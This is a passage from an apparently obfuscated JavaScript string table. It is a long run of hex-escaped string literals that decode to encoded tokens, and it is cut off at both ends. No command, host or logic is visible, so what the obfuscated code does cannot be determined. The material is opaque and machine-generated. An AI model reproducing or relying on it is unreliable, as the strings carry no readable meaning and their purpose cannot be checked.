30\x7a\x71','\x57\x37\x31\x75\x78\x4b\x6c\x63\x4e\x57','\x35\x7a\x63\x36\x35\x50\x73\x2b\x35\x52\x6b\x65','\x77\x75\x6a\x4d\x57\x36\x5a\x63\x56\x71','\x57\x50\x62\x53\x78\x5a\x7a\x65','\x6f\x31\x50\x47\x57\x50\x74\x64\x47\x57','\x63\x4d\x2f\x63\x52\x43\x6b\x73\x57\x37\x4f','\x35\x52\x2b\x48\x35\x6c\x32\x4a\x35\x34\x2b\x48','\x57\x37\x66\x51\x76\x78\x2f\x63\x4b\x61','\x57\x50\x4c\x66\x75\x62\x66\x43','\x67\x31\x76\x44\x68\x57','\x42\x5a\x37\x64\x55\x4d\x42\x64\x50\x47','\x35\x41\x73\x67\x35\x52\x41\x64\x35\x35\x36\x6b','\x41\x61\x46\x64\x4f\x31\x4e\x64\x47\x71','\x69\x76\x37\x64\x56\x6d\x6b\x6d\x57\x35\x6d','\x57\x34\x30\x59\x57\x50\x6e\x34\x57\x4f\x6d','\x57\x34\x6d\x49\x57\x50\x54\x50\x57\x50\x4f','\x57\x34\x37\x64\x47\x67\x54\x30\x69\x71','\x36\x79\x41\x51\x35\x36\x73\x4c\x35\x37\x59\x52','\x64\x4a\x34\x2b\x57\x35\x57','\x57\x4f\x7a\x58\x57\x52\x4c\x39\x57\x52\x4b','\x41\x6d\x6b\x57\x57\x35\x61\x6b\x57\x37\x4b','\x62\x53\x6b\x44\x57\x4f\x57\x66\x6b\x57','\x73\x38\x6b\x52\x57\x4f\x76\x55\x57\x52\x4f','\x57\x52\x50\x30\x63\x47\x68\x63\x4b\x47','\x57\x35\x35\x78\x46\x4b\x46\x63\x48\x47','\x75\x4e\x65\x57\x69\x78\x79','\x73\x73\x7a\x44\x74\x38\x6f\x75','\x43\x6d\x6b\x6f\x77\x4c\x39\x5a','\x57\x4f\x38\x58\x6b\x76\x7a\x67','\x78\x71\x74\x64\x55\x4c\x4a\x64\x53\x47','\x57\x34\x33\x64\x48\x53\x6b\x46\x75\x63\x69','\x57\x36\x2f\x64\x4f\x47\x68\x64\x54\x6d\x6b\x37','\x71\x57\x52\x64\x4f\x30\x68\x64\x50\x61','\x76\x43\x6b\x37\x72\x4e\x48\x72','\x57\x37\x79\x64\x57\x52\x46\x64\x47\x75\x61','\x7a\x4c\x48\x55\x57\x50\x5a\x63\x4d\x57','\x36\x7a\x55\x30\x35\x50\x32\x4b\x35\x51\x59\x45','\x36\x69\x67\x70\x35\x51\x6f\x61\x35\x79\x2b\x62','\x57\x34\x4a\x63\x4b\x43\x6b\x44\x57\x35\x70\x63\x4f\x57','\x70\x76\x7a\x73\x57\x50\x71','\x43\x64\x70\x64\x4c\x30\x6c\x63\x51\x71','\x35\x51\x36\x33\x36\x6b\x51\x74\x36\x7a\x49\x67','\x36\x6b\x6b\x76\x35\x4f\x4d\x43\x35\x6c\x51\x2f','\x57\x51\x69\x6c\x73\x43\x6f\x5a\x6a\x61','\x57\x36\x6e\x58\x75\x65\x4e\x64\x4c\x71','\x36\x7a\x49\x37\x35\x6c\x49\x6b\x35\x6c\x55\x53','\x57\x52\x46\x63\x48\x38\x6f\x43\x57\x34\x52\x63\x4e\x47','\x75\x6d\x6b\x30\x57\x34\x38\x62\x57\x51\x47','\x57\x52\x47\x39\x57\x34\x38\x57\x6b\x61','\x57\x4f\x4e\x63\x4f\x43\x6f\x6e\x71\x32\x71','\x57\x36\x76\x6f\x67\x38\x6f\x70','\x36\x6b\x2b\x64\x35\x50\x55\x30\x36\x7a\x32\x6a','\x6c\x58\x79\x51\x57\x36\x2f\x63\x4e\x57','\x57\x36\x68\x64\x55\x68\x62\x42','\x36\x6a\x41\x52\x36\x7a\x36\x65\x35\x52\x67\x68','\x57\x50\x7a\x6f\x57\x51\x35\x39\x57\x50\x53','\x67\x63\x61\x58\x6a\x38\x6b\x30','\x36\x6a\x45\x4a\x35\x41\x63\x4c\x35\x35\x6f\x4d','\x77\x49\x78\x64\x4e\x68\x74\x63\x47\x47','\x57\x36\x54\x6c\x45\x31\x68\x64\x54\x57','\x73\x6d\x6b\x30\x42\x59\x75\x74','\x46\x6d\x6f\x76\x57\x4f\x6a\x52','\x57\x35\x33\x64\x50\x53\x6b\x70\x42\x6d\x6b\x74','\x70\x6d\x6b\x6d\x57\x51\x71\x37\x64\x47','\x57\x51\x54\x37\x61\x38\x6b\x53\x57\x51\x75','\x35\x7a\x6b\x56\x35\x41\x59\x5a\x36\x69\x51\x6a','\x57\x37\x4e\x64\x4e\x74\x68\x64\x49\x38\x6b\x6b','\x57\x50\x72\x30\x57\x4f\x31\x64\x57\x52\x61','\x57\x35\x37\x63\x55\x78\x37\x63\x53\x53\x6f\x33','\x71\x59\x42\x64\x56\x33\x64\x64\x52\x71','\x57\x35\x79\x30\x57\x35\x68\x63\x53\x43\x6b\x32','\x57\x37\x2f\x63\x4c\x4d\x2f\x63\x4e\x53\x6f\x61','\x79\x32\x34\x2b\x68\x4c\x4b','\x63\x59\x6d\x4e\x62\x53\x6b\x38','\x57\x36\x2f\x63\x54\x4b\x68\x63\x52\x53\x6f\x64','\x57\x37\x4e\x64\x4a\x4d\x39\x47\x68\x61','\x57\x34\x79\x6a\x57\x51\x37\x64\x4b\x32\x69','\x57\x50\x34\x37\x76\x53\x6f\x45\x67\x61','\x57\x35\x5a\x63\x48\x76\x4a\x63\x54\x4a\x47','\x57\x35\x42\x64\x52\x73\x64\x64\x4e\x43\x6b\x43','\x57\x37\x47\x2f\x57\x35\x56\x63\x55\x38\x6b\x71','\x57\x37\x78\x63\x56\x76\x4e\x63\x51\x53\x6f\x76','\x69\x74\x6d\x78\x6f\x43\x6b\x78','\x45\x6d\x6b\x51\x57\x4f\x58\x6a\x57\x52\x61','\x73\x53\x6b\x48\x7a\x71\x75\x5a','\x35\x7a\x67\x37\x35\x50\x73\x54\x35\x52\x67\x76','\x57\x36\x33\x64\x49\x78\x6e\x76\x66\x47','\x35\x42\x59\x6b\x35\x52\x73\x6d\x35\x52\x6f\x45','\x63\x66\x52\x64\x4b\x38\x6b\x44','\x57\x34\x74\x63\x4f\x53\x6f\x75\x6e\x6d\x6f\x73\x57\x52\x52\x64\x47\x6d\x6f\x41\x57\x36\x2f\x63\x4d\x5a\x71','\x72\x6d\x6b\x52\x57\x35\x69\x53\x57\x50\x57','\x35\x51\x77\x59\x35\x4f\x6f\x4e\x35\x7a\x63\x42','\x35\x52\x59\x4c\x36\x7a\x49\x56\x36\x6a\x63\x4e','\x57\x50\x76\x57\x76\x74\x31\x45','\x57\x4f\x6e\x70\x57\x34\x4b\x4f\x57\x50\x69','\x57\x52\x66\x4b\x42\x47\x6a\x44','\x57\x52\x64\x64\x54\x53\x6f\x61\x57\x37\x6a\x64','\x57\x51\x50\x48\x6d\x6d\x6b\x44\x57\x51\x75','\x36\x6a\x6f\x4d\x35\x4f\x6f\x78\x35\x42\x6b\x63','\x57\x34\x75\x45\x57\x4f\x74\x64\x49\x33\x79','\x57\x50\x6e\x77\x68\x6d\x6b\x71\x57\x50\x30','\x57\x36\x4a\x63\x56\x4e\x5a\x63\x51\x38\x6f\x32','\x57\x36\x75\x6b\x57\x50\x64\x64\x4e\x4e\x57','\x75\x43\x6b\x46\x72\x30\x66\x48','\x57\x34\x4c\x66\x78\x31\x6c\x63\x47\x57','\x57\x34\x61\x33\x57\x51\x6a\x61\x57\x50\x53','\x76\x4e\x76\x51\x57\x50\x42\x63\x4d\x57','\x57\x4f\x44\x6a\x41\x5a\x4c\x47','\x68\x30\x74\x63\x51\x53\x6b\x36\x57\x37\x53','\x35\x42\x59\x57\x36\x69\x49\x4b\x36\x7a\x32\x53','\x57\x50\x6e\x76\x57\x52\x7a\x36\x57\x50\x61','\x57\x35\x2f\x64\x4f\x4d\x54\x4c','\x44\x65\x39\x38\x57\x52\x79','\x57\x50\x43\x39\x67\x67\x72\x31','\x6c\x64\x69\x51\x57\x34\x68\x63\x49\x57','\x66\x33\x68\x63\x50\x6d\x6b\x77\x57\x36\x65','\x68\x43\x6b\x62\x57\x51\x70\x64\x47\x38\x6b\x6b','\x35\x34\x59\x64\x35\x50\x2b\x39\x36\x79\x49\x4c','\x35\x50\x2b\x73\x35\x41\x55\x64\x35\x41\x4d\x39','\x57\x52\x72\x2b\x70\x48\x42\x63\x53\x47','\x57\x37\x5a\x64\x4f\x33\x58\x79\x57\x51\x38','\x57\x4f\x4f\x64\x57\x36\x4f\x42\x6a\x57','\x57\x52\x2f\x64\x48\x6d\x6b\x4d\x73\x38\x6b\x41','\x57\x52\x34\x52\x57\x34\x57\x61\x69\x71','\x57\x34\x71\x5a\x57\x50\x76\x6b\x57\x52\x43','\x6a\x4d\x64\x64\x4c\x38\x6b\x6a\x57\x36\x53','\x57\x4f\x47\x68\x57\x34\x75\x57\x69\x47','\x57\x35\x31\x44\x7a\x38\x6b\x53\x44\x71','\x70\x4c\x4a\x64\x48\x38\x6b\x6e\x57\x34\x75','\x6c\x6d\x6b\x54\x78\x53\x6b\x55\x64\x61','\x57\x35\x46\x64\x52\x72\x74\x64\x4a\x38\x6b\x37','\x35\x42\x49\x71\x35\x79\x6b\x46\x36\x69\x36\x6f','\x45\x53\x6b\x68\x57\x35\x75\x48\x57\x34\x75','\x57\x36\x50\x50\x72\x6d\x6b\x71\x77\x71','\x6f\x43\x6b\x62\x57\x52\x68\x64\x50\x43\x6b\x4a','\x57\x34\x46\x63\x4f\x43\x6b\x64\x57\x37\x68\x63\x49\x71','\x69\x45\x77\x4e\x52\x55\x77\x6b\x54\x47','\x57\x52\x34\x54\x57\x34\x30\x2f\x6b\x61','\x35\x41\x32\x53\x35\x6c\x32\x57\x36\x69\x55\x78','\x57\x36\x56\x64\x49\x4d\x7a\x65\x57\x51\x47','\x57\x37\x52\x64\x55\x67\x35\x6e\x61\x61','\x6f\x71\x30\x51\x57\x36\x37\x63\x4e\x47','\x57\x51\x37\x63\x48\x53\x6f\x35\x57\x36\x68\x63\x49\x71','\x78\x73\x64\x64\x53\x67\x4a\x64\x50\x57','\x75\x6d\x6b\x61\x57\x37\x65\x4a\x57\x35\x38','\x64\x65\x66\x44\x67\x38\x6b\x48','\x43\x68\x50\x34\x57\x4f\x46\x63\x56\x47','\x57\x52\x58\x6c\x57\x52\x6a\x66\x57\x52\x30','\x57\x37\x62\x57\x75\x53\x6b\x2b\x76\x71','\x57\x37\x52\x64\x4e\x4b\x44\x67\x6e\x61','\x64\x32\x50\x63\x57\x50\x2f\x64\x51\x61','\x57\x37\x57\x65\x57\x52\x68\x64\x4f\x65\x75','\x6c\x76\x37\x64\x4c\x6d\x6b\x7a\x57\x37\x47','\x7a\x4e\x58\x65\x57\x50\x68\x63\x4f\x61','\x57\x34\x33\x64\x50\x58\x68\x64\x4c\x38\x6b\x42','\x57\x37\x47\x58\x57\x34\x65','\x57\x37\x4a\x63\x54\x4c\x68\x63\x53\x38\x6f\x33','\x77\x53\x6b\x38\x41\x59\x75\x35','\x36\x7a\x49\x37\x35\x41\x59\x72\x36\x69\x55\x38','\x68\x53\x6b\x6c\x57\x50\x75\x41\x6a\x57','\x6b\x48\x75\x47\x6a\x53\x6b\x4e','\x57\x35\x33\x64\x51\x4d\x54\x53\x57\x52\x53','\x6c\x4a\x30\x65\x57\x36\x56\x63\x4e\x47','\x35\x42\x2b\x6b\x36\x69\x55\x38\x36\x41\x67\x39','\x57\x51\x48\x4e\x57\x52\x39\x47\x57\x50\x4f','\x57\x4f\x4c\x64\x68\x53\x6b\x2f\x57\x51\x4f','\x69\x63\x38\x68\x57\x36\x74\x63\x4a\x57','\x6c\x76\x62\x74\x57\x4f\x70\x64\x52\x61','\x57\x36\x5a\x64\x47\x71\x2f\x64\x54\x6d\x6b\x44','\x57\x50\x48\x44\x57\x37\x30\x48\x57\x52\x47','\x45\x38\x6b\x6a\x57\x36\x79\x63\x57\x4f\x4f','\x7a\x31\x48\x4e\x57\x52\x6c\x63\x48\x57','\x65\x76\x31\x47\x6d\x53\x6b\x39','\x72\x48\x70\x64\x55\x77\x74\x64\x55\x57','\x57\x50\x5a\x64\x4f\x53\x6b\x69\x41\x6d\x6b\x73','\x57\x50\x58\x52\x66\x38\x6b\x48\x57\x51\x34','\x35\x7a\x6b\x43\x35\x50\x49\x2f\x36\x7a\x55\x38','\x76\x38\x6b\x4a\x79\x47\x53\x45','\x73\x6d\x6b\x43\x57\x34\x47\x4a\x57\x4f\x38','\x57\x50\x6c\x64\x52\x43\x6f\x2b\x57\x37\x53','\x78\x53\x6b\x5a\x57\x35\x4b\x6e\x57\x4f\x53','\x75\x43\x6b\x59\x57\x34\x69\x49\x57\x37\x47','\x57\x50\x75\x56\x41\x38\x6f\x55\x61\x71','\x36\x7a\x55\x30\x35\x4f\x67\x4c\x35\x41\x36\x6e','\x57\x35\x57\x65\x57\x50\x6c\x64\x53\x4e\x38','\x78\x6d\x6b\x45\x77\x78\x7a\x63','\x57\x50\x4e\x63\x4a\x61\x42\x63\x51\x33\x4b','\x67\x53\x6b\x6a\x57\x52\x2f\x64\x49\x38\x6b\x44','\x45\x38\x6b\x45\x7a\x57\x61\x2b','\x65\x74\x38\x6a\x57\x35\x4a\x63\x48\x57','\x45\x38\x6f\x32\x57\x34\x4e\x63\x54\x38\x6f\x74\x57\x4f\x6a\x4c\x75\x49\x66\x57\x77\x61','\x43\x32\x4f\x72\x63\x4b\x75','\x6d\x4c\x48\x65\x67\x6d\x6b\x53','\x36\x6c\x63\x68\x35\x41\x41\x31\x36\x79\x55\x2b','\x36\x7a\x55\x7a\x36\x79\x6f\x63\x35\x35\x73\x54','\x6f\x43\x6b\x4b\x57\x51\x64\x64\x56\x38\x6b\x5a','\x57\x50\x46\x64\x50\x43\x6f\x2f\x57\x35\x66\x72','\x45\x67\x6e\x75\x57\x52\x37\x63\x4c\x71','\x57\x34\x6d\x68\x57\x50\x4a\x64\x4b\x65\x57','\x62\x33\x46\x64\x49\x43\x6b\x79\x57\x35\x30','\x36\x69\x6b\x42\x35\x50\x45\x43\x36\x6c\x63\x53','\x43\x32\x39\x48\x57\x36\x4e\x63\x4a\x57','\x77\x43\x6b\x2b\x57\x4f\x54\x63\x57\x50\x30','\x57\x52\x56\x64\x54\x43\x6b\x5a\x46\x38\x6b\x6b','\x57\x51\x56\x63\x55\x6d\x6f\x4d\x57\x37\x56\x63\x54\x47','\x57\x34\x56\x64\x52\x4d\x76\x4b\x57\x51\x65','\x35\x50\x2b\x41\x35\x6c\x4d\x49\x35\x4f\x6b\x71','\x57\x35\x75\x31\x57\x51\x43\x34\x79\x57','\x57\x37\x4f\x5a\x57\x4f\x66\x56\x57\x52\x43','\x57\x4f\x4a\x63\x54\x53\x6f\x6d\x75\x65\x65','\x62\x53\x6b\x52\x57\x50\x46\x64\x51\x6d\x6b\x61','\x57\x36\x54\x37\x76\x75\x5a\x63\x4b\x61','\x57\x36\x6c\x4c\x49\x69\x5a\x50\x4b\x52\x78\x4c\x49\x6a\x38','\x6c\x4c\x74\x63\x4d\x53\x6b\x78','\x35\x34\x36\x7a\x35\x50\x55\x6d\x36\x69\x49\x68','\x57\x4f\x68\x63\x4e\x53\x6f\x75\x57\x36\x37\x63\x53\x71','\x57\x37\x42\x64\x51\x4b\x44\x6c\x57\x50\x30','\x57\x50\x33\x63\x4c\x53\x6f\x48\x46\x4d\x6d','\x45\x53\x6b\x4a\x57\x52\x39\x75\x57\x52\x69','\x57\x51\x7a\x6e\x41\x47\x35\x73','\x36\x42\x51\x6f\x35\x7a\x63\x38\x35\x37\x77\x75','\x57\x52\x71\x58\x61\x65\x54\x4b','\x57\x52\x39\x65\x63\x71','\x6a\x53\x6b\x31\x57\x52\x75\x76\x68\x71','\x65\x4e\x4c\x2f\x67\x53\x6b\x72','\x57\x51\x58\x38\x63\x43\x6b\x76\x57\x50\x4b','\x57\x34\x64\x64\x52\x47\x2f\x64\x4a\x6d\x6b\x79','\x76\x48\x6e\x49\x71\x53\x6f\x57','\x63\x47\x6d\x4e\x6a\x6d\x6b\x4e','\x36\x41\x45\x6f\x35\x37\x32\x35\x35\x41\x77\x50','\x6a\x32\x64\x63\x50\x53\x6b\x5a\x57\x34\x53','\x36\x7a\x4d\x6f\x35\x50\x77\x46\x35\x41\x45\x5a','\x75\x57\x6c\x64\x50\x4e\x33\x64\x53\x61','\x41\x6d\x6b\x2f\x76\x59\x75\x58','\x57\x34\x4b\x4e\x57\x51\x33\x64\x54\x31\x4b','\x57\x35\x38\x2b\x57\x36\x79\x2b\x57\x36\x30','\x35\x42\x59\x65\x35\x4f\x63\x43\x35\x52\x4d\x64','\x46\x6d\x6b\x66\x73\x75\x48\x4e','\x57\x50\x69\x64\x67\x4b\x6e\x44','\x36\x79\x6f\x43\x35\x79\x2b\x73\x35\x41\x41\x41','\x57\x35\x74\x63\x56\x33\x46\x63\x54\x53\x6f\x49','\x57\x51\x4f\x61\x57\x34\x79\x73\x61\x47','\x6a\x38\x6b\x45\x41\x38\x6b\x47\x6c\x71','\x35\x51\x45\x6e\x35\x34\x2b\x6e\x35\x41\x51\x4d','\x57\x36\x6c\x63\x56\x4c\x42\x63\x56\x4a\x38','\x36\x42\x55\x37\x35\x51\x2b\x4c\x35\x79\x73\x61','\x57\x37\x5a\x63\x4e\x4e\x7a\x68\x57\x52\x65','\x6a\x75\x70\x64\x56\x6d\x6b\x57\x57\x36\x53','\x57\x50\x56\x63\x48\x53\x6f\x69\x73\x31\x30','\x57\x35\x38\x6d\x57\x50\x75\x51\x7a\x57','\x78\x4e\x4c\x78\x57\x50\x70\x63\x51\x71','\x71\x43\x6b\x33\x45\x48\x79\x36','\x62\x65\x54\x34\x57\x51\x37\x64\x50\x71','\x76\x43\x6b\x37\x42\x31\x44\x47','\x79\x67\x30\x57\x70\x65\x30','\x36\x42\x51\x35\x35\x34\x36\x31\x35\x36\x41\x6e','\x57\x34\x74\x64\x4a\x53\x6b\x33\x73\x58\x53','\x57\x36\x33\x63\x4f\x76\x52\x63\x52\x38\x6f\x45','\x35\x50\x55\x4e\x35\x34\x73\x46\x35\x6c\x4d\x48','\x57\x50\x54\x46\x61\x4a\x33\x63\x53\x47','\x35\x42\x55\x4e\x35\x79\x67\x30\x36\x69\x59\x53','\x57\x50\x33\x63\x4b\x53\x6f\x4d\x46\x4d\x65','\x36\x42\x4d\x36\x35\x7a\x63\x63\x35\x4f\x67\x68','\x57\x34\x34\x49\x57\x52\x56\x64\x51\x77\x75','\x57\x35\x75\x50\x57\x37\x46\x63\x53\x43\x6b\x67','\x35\x50\x59\x6b\x35\x50\x41\x2f\x35\x34\x36\x45','\x74\x38\x6b\x57\x57\x35\x6d\x5a\x57\x34\x57','\x36\x7a\x51\x58\x35\x50\x41\x5a\x35\x41\x45\x51','\x36\x6c\x63\x6c\x36\x69\x59\x42\x35\x79\x59\x59','\x64\x4e\x4e\x64\x52\x6d\x6b\x72\x57\x36\x38','\x74\x43\x6b\x6f\x57\x34\x65\x42\x57\x37\x71','\x57\x50\x4f\x43\x68\x4b\x6a\x58','\x57\x37\x48\x69\x75\x76\x68\x64\x48\x71','\x70\x43\x6b\x70\x57\x51\x4f\x73\x70\x71','\x78\x32\x39\x72\x57\x51\x37\x63\x48\x71','\x57\x52\x43\x48\x70\x33\x6a\x39','\x57\x52\x33\x64\x54\x43\x6f\x31\x57\x35\x31\x50','\x57\x51\x52\x63\x56\x43\x6f\x62\x42\x33\x34','\x57\x50\x39\x4d\x67\x57\x68\x63\x53\x57','\x57\x34\x42\x63\x4f\x78\x44\x44\x57\x52\x43','\x57\x36\x4e\x64\x4c\x65\x31\x74\x57\x51\x4b','\x57\x37\x37\x64\x49\x73\x33\x64\x4b\x43\x6b\x45','\x41\x6d\x6b\x68\x79\x33\x62\x71','\x36\x7a\x49\x6a\x36\x7a\x51\x58\x36\x7a\x51\x64','\x57\x4f\x52\x64\x49\x6d\x6f\x48\x57\x37\x44\x5a','\x57\x34\x37\x64\x4a\x53\x6b\x45\x42\x74\x61','\x73\x31\x34\x5a\x6b\x61','\x35\x41\x77\x2b\x36\x79\x55\x32\x35\x41\x45\x44','\x35\x79\x6b\x34\x35\x4f\x6f\x68\x35\x6c\x36\x63','\x78\x38\x6b\x43\x57\x34\x38\x56\x57\x4f\x43','\x36\x42\x51\x77\x35\x37\x41\x44\x35\x79\x63\x46','\x67\x72\x34\x49\x57\x35\x64\x63\x4b\x57','\x57\x50\x39\x69\x6b\x59\x56\x63\x55\x61','\x44\x6d\x6b\x43\x57\x36\x79\x52\x57\x35\x71','\x57\x35\x33\x64\x50\x67\x72\x47','\x57\x37\x4c\x6f\x6e\x53\x6f\x79\x78\x61','\x66\x4a\x79\x4f\x57\x34\x78\x63\x56\x57','\x57\x35\x4a\x63\x51\x66\x5a\x63\x55\x59\x6d','\x62\x66\x5a\x64\x55\x6d\x6b\x65\x57\x35\x75','\x70\x76\x7a\x45\x57\x4f\x4a\x64\x4f\x57','\x57\x35\x33\x64\x50\x32\x54\x71\x57\x51\x4b','\x57\x52\x78\x63\x4c\x6d\x6f\x53\x41\x76\x53','\x78\x76\x44\x37\x57\x4f\x46\x63\x4f\x61','\x76\x38\x6b\x71\x57\x51\x7a\x72\x57\x50\x69','\x36\x7a\x49\x4d\x35\x4f\x41\x67\x35\x4f\x67\x7a','\x7a\x75\x72\x53\x57\x50\x70\x63\x47\x61','\x57\x34\x69\x50\x57\x4f\x71\x32\x45\x71','\x57\x4f\x54\x67\x61\x48\x79','\x57\x37\x6a\x78\x63\x43\x6f\x65\x46\x57','\x44\x66\x6d\x58\x6b\x61','\x57\x35\x4a\x63\x56\x6d\x6b\x67\x57\x34\x46\x63\x4a\x47','\x57\x36\x2f\x64\x47\x65\x7a\x61\x57\x52\x57','\x57\x34\x6e\x6f\x77\x67\x5a\x64\x53\x61','\x57\x34\x6c\x63\x4b\x76\x76\x34\x57\x50\x30','\x57\x35\x39\x4d\x72\x6d\x6b\x59\x78\x57','\x57\x36\x70\x63\x4d\x75\x56\x63\x47\x71\x4f','\x41\x57\x74\x64\x4e\x77\x42\x64\x47\x47','\x57\x51\x44\x30\x44\x5a\x44\x35','\x70\x72\x71\x5a\x70\x43\x6b\x38','\x66\x31\x76\x41\x68\x43\x6b\x6e','\x57\x52\x4a\x64\x4b\x6d\x6f\x4d\x57\x37\x6e\x44','\x71\x4c\x34\x69\x6e\x30\x43','\x6a\x31\x66\x41\x66\x38\x6b\x68','\x72\x31\x7a\x62\x57\x34\x74\x63\x53\x71','\x64\x4c\x48\x30\x57\x50\x4e\x64\x48\x71','\x43\x53\x6b\x6d\x76\x73\x71\x77','\x35\x50\x55\x58\x35\x7a\x4d\x7a\x36\x7a\x4d\x61','\x75\x74\x46\x64\x51\x4b\x2f\x63\x47\x57','\x36\x42\x4d\x64\x35\x42\x2b\x44\x36\x69\x45\x6d','\x57\x36\x44\x51\x79\x68\x74\x64\x4c\x47','\x57\x35\x48\x4f\x68\x6d\x6f\x59\x75\x61','\x57\x37\x70\x63\x47\x53\x6b\x46\x57\x35\x53','\x36\x7a\x4d\x6d\x35\x79\x41\x77\x35\x42\x55\x6a','\x77\x53\x6b\x6d\x57\x35\x53\x6e\x57\x51\x4b','\x57\x52\x76\x32\x66\x43\x6b\x31\x57\x52\x57','\x57\x52\x4c\x77\x68\x53\x6b\x61\x57\x51\x6d','\x57\x4f\x44\x77\x6a\x62\x4a\x63\x48\x47','\x57\x50\x4f\x4c\x57\x35\x61\x2b\x63\x61','\x57\x4f\x5a\x63\x55\x43\x6f\x75\x57\x34\x5a\x63\x53\x71','\x57\x51\x7a\x6b\x70\x71\x64\x63\x53\x71','\x79\x4c\x6a\x31\x57\x37\x78\x63\x52\x71','\x67\x38\x6b\x42\x57\x50\x43\x30\x6a\x47','\x57\x34\x30\x7a\x57\x51\x48\x55\x57\x50\x69','\x35\x50\x36\x66\x35\x35\x36\x63\x36\x69\x63\x7a','\x76\x66\x35\x57\x57\x50\x2f\x63\x4e\x57','\x77\x4d\x58\x4e\x57\x52\x68\x63\x4a\x71','\x62\x6d\x6b\x57\x57\x51\x53\x52\x65\x71','\x66\x66\x7a\x61\x70\x43\x6b\x35','\x44\x38\x6b\x37\x79\x30\x4c\x75','\x57\x51\x54\x41\x57\x34\x4f\x5a\x57\x52\x6d','\x71\x62\x74\x64\x55\x30\x78\x64\x4d\x47','\x57\x37\x4e\x64\x4a\x73\x56\x64\x49\x38\x6b\x74','\x57\x4f\x34\x61\x79\x38\x6f\x64\x65\x57','\x6f\x72\x43\x31\x6f\x53\x6b\x7a','\x57\x52\x7a\x52\x68\x53\x6b\x36\x57\x51\x30','\x57\x34\x66\x37\x75\x47','\x57\x36\x70\x64\x4f\x6d\x6b\x6f\x43\x64\x34','\x36\x7a\x49\x6f\x36\x42\x4d\x39\x35\x6c\x51\x30','\x63\x5a\x43\x72\x6a\x6d\x6b\x5a','\x57\x34\x4a\x63\x50\x4b\x46\x63\x4d\x63\x75','\x6a\x4d\x6c\x64\x4e\x38\x6b\x34\x57\x37\x34','\x57\x37\x70\x63\x4c\x53\x6b\x78','\x57\x52\x43\x37\x57\x37\x75\x65\x62\x57','\x57\x35\x74\x64\x47\x59\x44\x34\x57\x50\x75','\x78\x72\x70\x64\x4f\x4d\x5a\x64\x4a\x61','\x35\x79\x63\x63\x35\x41\x59\x57\x36\x6a\x63\x73','\x77\x43\x6b\x58\x44\x33\x6e\x58','\x62\x31\x7a\x45\x57\x51\x2f\x64\x4f\x47','\x57\x52\x6c\x63\x47\x43\x6f\x4e\x57\x35\x37\x63\x4d\x47','\x35\x36\x49\x61\x36\x69\x6f\x36\x35\x34\x32\x74','\x77\x75\x4c\x75\x57\x51\x46\x63\x50\x47','\x57\x4f\x5a\x64\x52\x6d\x6f\x50\x57\x36\x4b','\x74\x6d\x6b\x72\x75\x73\x75\x6a','\x70\x6d\x6b\x62\x74\x43\x6b\x65\x64\x61','\x57\x34\x6d\x48\x57\x51\x69\x69\x7a\x47','\x35\x50\x59\x35\x36\x7a\x2b\x45\x35\x41\x41\x69','\x36\x6c\x67\x75\x35\x41\x36\x4a\x35\x7a\x67\x48','\x57\x51\x44\x37\x57\x50\x6e\x4b\x57\x52\x75','\x74\x38\x6b\x31\x42\x32\x58\x39','\x36\x7a\x49\x45\x36\x69\x6b\x68\x35\x50\x55\x32','\x57\x4f\x35\x35\x41\x5a\x7a\x54','\x57\x37\x37\x64\x4a\x6d\x6b\x6d\x42\x73\x6d','\x44\x4a\x7a\x48\x71\x53\x6f\x31','\x67\x6d\x6b\x6a\x77\x53\x6b\x38\x70\x71','\x36\x6a\x73\x4f\x35\x6c\x2b\x70\x35\x52\x2b\x62','\x57\x52\x6a\x31\x57\x36\x72\x6f\x70\x43\x6b\x31\x61\x6d\x6b\x4b\x57\x34\x42\x63\x55\x43\x6f\x66\x57\x50\x7a\x4b','\x57\x4f\x56\x63\x4e\x43\x6f\x36\x44\x4d\x57','\x35\x50\x2b\x54\x35\x50\x73\x33\x35\x34\x2b\x54','\x57\x36\x4e\x64\x50\x65\x6a\x63\x68\x71','\x57\x36\x78\x63\x50\x6d\x6f\x4b\x57\x37\x76\x76','\x57\x35\x43\x64\x57\x52\x34\x44\x77\x61','\x45\x49\x78\x64\x48\x33\x64\x63\x51\x71','\x57\x37\x6d\x68\x57\x50\x4a\x64\x49\x57','\x57\x52\x33\x64\x4c\x38\x6f\x73\x57\x37\x6e\x74','\x57\x37\x4f\x33\x57\x4f\x6e\x65\x57\x4f\x34','\x6c\x4c\x33\x63\x4d\x38\x6b\x77\x57\x34\x65','\x57\x35\x4e\x63\x4d\x43\x6b\x65\x57\x34\x5a\x63\x47\x57','\x57\x50\x74\x64\x50\x43\x6f\x5a\x57\x37\x65','\x57\x34\x68\x64\x4e\x58\x42\x64\x53\x38\x6b\x35','\x35\x50\x32\x44\x35\x41\x51\x6f\x35\x35\x6b\x4e','\x63\x4e\x5a\x63\x51\x6d\x6b\x4f\x57\x35\x4b','\x57\x34\x43\x78\x57\x51\x78\x64\x52\x4b\x4f','\x57\x50\x62\x36\x63\x38\x6b\x41\x57\x51\x34','\x73\x4c\x48\x4e\x57\x52\x5a\x63\x56\x71','\x41\x6d\x6b\x66\x57\x36\x43\x46\x57\x36\x75','\x57\x34\x54\x58\x77\x77\x37\x64\x4f\x57','\x57\x36\x53\x43\x57\x4f\x71\x4b\x45\x47','\x57\x36\x56\x63\x56\x6d\x6b\x4c\x57\x51\x69\x71\x71\x53\x6f\x66\x57\x4f\x37\x63\x4e\x43\x6f\x61\x62\x4a\x43','\x61\x73\x7a\x4f\x57\x34\x56\x63\x4b\x47','\x57\x35\x44\x64\x46\x53\x6b\x42\x78\x71','\x43\x4d\x34\x7a\x70\x65\x75','\x57\x50\x33\x63\x4d\x43\x6f\x4a\x42\x75\x79','\x35\x50\x59\x42\x35\x79\x55\x33\x35\x42\x2b\x4a','\x57\x34\x78\x63\x51\x53\x6f\x71\x70\x6d\x6f\x77\x57\x51\x70\x64\x48\x53\x6f\x54\x57\x37\x46\x63\x47\x47\x47','\x46\x65\x72\x46\x57\x52\x4e\x63\x56\x47','\x57\x52\x44\x7a\x57\x50\x62\x4a\x57\x50\x43','\x57\x52\x31\x7a\x79\x73\x62\x36','\x35\x7a\x6f\x58\x35\x4f\x63\x78\x36\x6a\x6b\x47','\x44\x5a\x76\x69\x44\x6d\x6f\x4e','\x57\x34\x33\x63\x4f\x33\x68\x63\x4d\x43\x6f\x5a','\x57\x34\x7a\x73\x66\x53\x6f\x58\x72\x57','\x6a\x67\x74\x63\x4a\x53\x6b\x2b\x57\x37\x75','\x57\x51\x7a\x4f\x57\x51\x35\x51\x57\x52\x34','\x35\x50\x51\x33\x35\x35\x51\x4e\x35\x35\